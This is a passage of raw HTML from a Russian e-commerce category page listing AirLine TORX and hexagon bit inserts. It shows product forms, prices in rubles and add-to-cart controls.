                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_19286" name="product_data[19286][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_19286--></div>
    

</div><div class="button-container"><div class="cm-reload-19286 " id="add_to_cart_update_19286">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_19286" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..19286]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_19286" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=19286&amp;obj_prefix=" data-ca-target-id="content_call_request_19286"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_19286" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_19286--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-19286" id="product_features_update_19286">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/?features_hash=2-271"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AirLine</em></span></span></a></em>
        <!--product_features_update_19286--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="429c6f3ce4c2381f6fc5a4d6a69bb388" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_19282" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=549" />
<input type="hidden" name="product_data[19282][product_id]" value="19282" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/bita-vstavka-torx-t20-3-8-30mm-airline-at-b-02/">
        <img class="ty-pict   cm-image" id="det_img_19282desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/24/AT-B-02.jpg"  alt="Бита вставка TORX T20 3/8&quot; 30мм AirLine AT-B-02" title="Бита вставка TORX T20 3/8&quot; 30мм AirLine AT-B-02"/>


    </a>

                    
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="19282" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=19282&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D549&amp;n_items=19286%2C19282%2C19289%2C19288%2C19291%2C19305%2C19302%2C19304%2C19285%2C19281%2C19283%2C19317%2C19328%2C19284%2C19303" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_19282" data-ca-dispatch="dispatch[wishlist.add..19282]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=19282&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D549" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/bita-vstavka-torx-t20-3-8-30mm-airline-at-b-02/" class="product-title" title="Бита вставка TORX T20 3/8&quot; 30мм AirLine AT-B-02" >Бита вставка TORX T20 3/8" 30мм AirLine AT-B-02</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-19282  ty-nowrap" id="old_price_update_19282">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                        

            <!--old_price_update_19282--></span>
</div><div>    <span class="cm-reload-19282 ty-price-update" id="price_update_19282">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_19282"><bdi><span id="sec_discounted_price_19282" class="ty-price-num">50</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_19282--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-19282" id="qty_update_19282">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_19282">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_19282" name="product_data[19282][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_19282--></div>
    

</div><div class="button-container"><div class="cm-reload-19282 " id="add_to_cart_update_19282">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_19282" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..19282]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_19282" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=19282&amp;obj_prefix=" data-ca-target-id="content_call_request_19282"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_19282" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_19282--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-19282" id="product_features_update_19282">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/?features_hash=2-271"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AirLine</em></span></span></a></em>
        <!--product_features_update_19282--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="429c6f3ce4c2381f6fc5a4d6a69bb388" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_19289" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=549" />
<input type="hidden" name="product_data[19289][product_id]" value="19289" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/bita-vstavka-torx-t55-3-8-30mm-airline-at-b-09/">
        <img class="ty-pict   cm-image" id="det_img_19289desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/24/AT-B-09.jpg"  alt="Бита вставка TORX T55 3/8&quot; 30мм AirLine AT-B-09" title="Бита вставка TORX T55 3/8&quot; 30мм AirLine AT-B-09"/>


    </a>

                    
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="19289" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=19289&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D549&amp;n_items=19286%2C19282%2C19289%2C19288%2C19291%2C19305%2C19302%2C19304%2C19285%2C19281%2C19283%2C19317%2C19328%2C19284%2C19303" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_19289" data-ca-dispatch="dispatch[wishlist.add..19289]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=19289&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D549" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/bita-vstavka-torx-t55-3-8-30mm-airline-at-b-09/" class="product-title" title="Бита вставка TORX T55 3/8&quot; 30мм AirLine AT-B-09" >Бита вставка TORX T55 3/8" 30мм AirLine AT-B-09</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-19289  ty-nowrap" id="old_price_update_19289">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                        

            <!--old_price_update_19289--></span>
</div><div>    <span class="cm-reload-19289 ty-price-update" id="price_update_19289">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_19289"><bdi><span id="sec_discounted_price_19289" class="ty-price-num">50</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_19289--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-19289" id="qty_update_19289">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_19289">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_19289" name="product_data[19289][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_19289--></div>
    

</div><div class="button-container"><div class="cm-reload-19289 " id="add_to_cart_update_19289">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_19289" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..19289]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_19289" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=19289&amp;obj_prefix=" data-ca-target-id="content_call_request_19289"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_19289" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_19289--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-19289" id="product_features_update_19289">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/?features_hash=2-271"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AirLine</em></span></span></a></em>
        <!--product_features_update_19289--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="429c6f3ce4c2381f6fc5a4d6a69bb388" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_19288" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=549" />
<input type="hidden" name="product_data[19288][product_id]" value="19288" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/bita-vstavka-torx-t50-3-8-30mm-airline-at-b-08/">
        <img class="ty-pict   cm-image" id="det_img_19288desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/24/AT-B-08.jpg"  alt="Бита вставка TORX T50 3/8&quot; 30мм AirLine AT-B-08" title="Бита вставка TORX T50 3/8&quot; 30мм AirLine AT-B-08"/>


    </a>

                    
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="19288" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=19288&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D549&amp;n_items=19286%2C19282%2C19289%2C19288%2C19291%2C19305%2C19302%2C19304%2C19285%2C19281%2C19283%2C19317%2C19328%2C19284%2C19303" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_19288" data-ca-dispatch="dispatch[wishlist.add..19288]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=19288&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D549" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/bita-vstavka-torx-t50-3-8-30mm-airline-at-b-08/" class="product-title" title="Бита вставка TORX T50 3/8&quot; 30мм AirLine AT-B-08" >Бита вставка TORX T50 3/8" 30мм AirLine AT-B-08</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-19288  ty-nowrap" id="old_price_update_19288">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                        

            <!--old_price_update_19288--></span>
</div><div>    <span class="cm-reload-19288 ty-price-update" id="price_update_19288">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_19288"><bdi><span id="sec_discounted_price_19288" class="ty-price-num">45</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_19288--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-19288" id="qty_update_19288">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_19288">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_19288" name="product_data[19288][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_19288--></div>
    

</div><div class="button-container"><div class="cm-reload-19288 " id="add_to_cart_update_19288">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_19288" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..19288]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_19288" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=19288&amp;obj_prefix=" data-ca-target-id="content_call_request_19288"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_19288" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_19288--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-19288" id="product_features_update_19288">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/?features_hash=2-271"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AirLine</em></span></span></a></em>
        <!--product_features_update_19288--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="429c6f3ce4c2381f6fc5a4d6a69bb388" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_19291" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=549" />
<input type="hidden" name="product_data[19291][product_id]" value="19291" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/bita-vstavka-torx-t20-3-8-75mm-airline-at-b-11/">
        <img class="ty-pict   cm-image" id="det_img_19291desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/24/AT-B-11.jpg"  alt="Бита вставка TORX T20 3/8&quot; 75мм AirLine AT-B-11" title="Бита вставка TORX T20 3/8&quot; 75мм AirLine AT-B-11"/>


    </a>

                    
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-19291" id="product_labels_update_19291">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Скидка <em>6%</em></div>
    </div>

                        

        
                <!--product_labels_update_19291--></div>
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="19291" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=19291&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D549&amp;n_items=19286%2C19282%2C19289%2C19288%2C19291%2C19305%2C19302%2C19304%2C19285%2C19281%2C19283%2C19317%2C19328%2C19284%2C19303" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_19291" data-ca-dispatch="dispatch[wishlist.add..19291]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=19291&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D549" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/bita-vstavka-torx-t20-3-8-75mm-airline-at-b-11/" class="product-title" title="Бита вставка TORX T20 3/8&quot; 75мм AirLine AT-B-11" >Бита вставка TORX T20 3/8" 75мм AirLine AT-B-11</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-19291 ty-list-price ty-nowrap" id="old_price_update_19291">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                            <span id="line_list_price_19291"><span class="ty-strike"><bdi><span id="sec_list_price_19291">90</span>&nbsp;<span class="ty-rub">Р</span></bdi></span></span>
                        

            <!--old_price_update_19291--></span>
</div><div>    <span class="cm-reload-19291 ty-price-update" id="price_update_19291">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_19291"><bdi><span id="sec_discounted_price_19291" class="ty-price-num">85</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_19291--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-19291" id="qty_update_19291">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_19291">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_19291" name="product_data[19291][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_19291--></div>
    

</div><div class="button-container"><div class="cm-reload-19291 " id="add_to_cart_update_19291">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_19291" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..19291]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_19291" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=19291&amp;obj_prefix=" data-ca-target-id="content_call_request_19291"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_19291" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_19291--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-19291" id="product_features_update_19291">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/?features_hash=2-271"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AirLine</em></span></span></a></em>
        <!--product_features_update_19291--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="429c6f3ce4c2381f6fc5a4d6a69bb388" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_19305" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=549" />
<input type="hidden" name="product_data[19305][product_id]" value="19305" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/bita-vstavka-shestigrannaya-8mm-3-8-dlina-30mm-airline-at-b-25/">
        <img class="ty-pict   cm-image" id="det_img_19305desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/24/AT-B-25.jpg"  alt="Бита вставка шестигранная 8мм 3/8&quot; длина 30мм AirLine AT-B-25" title="Бита вставка шестигранная 8мм 3/8&quot; длина 30мм AirLine AT-B-25"/>


    </a>

                    
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="19305" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=19305&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D549&amp;n_items=19286%2C19282%2C19289%2C19288%2C19291%2C19305%2C19302%2C19304%2C19285%2C19281%2C19283%2C19317%2C19328%2C19284%2C19303" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_19305" data-ca-dispatch="dispatch[wishlist.add..19305]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=19305&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D549" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/instrumenty/bity-vstavki/bita-vstavka-shestigrannaya-8mm-3-8-dlina-30mm-airline-at-b-25/" class="product-title" title="Бита вставка шестигранная 8мм 3/8&quot; длина 30мм AirLine AT-B-25" >Бита вставка шестигранная 8мм 3/8" длина 30мм AirLine AT-B-25</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-19305  ty-nowrap" id="old_price_update_19305">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                        

            <!--old_price_update_19305--></span>
</div><div>    <span class="cm-reload-19305 ty-price-update" id="price_update_19305">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_19305"><bdi><span id="sec_discounted_price_19305" class="ty-price-num">50</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_19305--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-19305" id="qty_update_19305">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_19305">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_19305" name="product_data[19305][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_19305--></div>
    

</div><div class="button-container"><div class="cm-reload-19305 " id="add_to_cart_update_19305">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
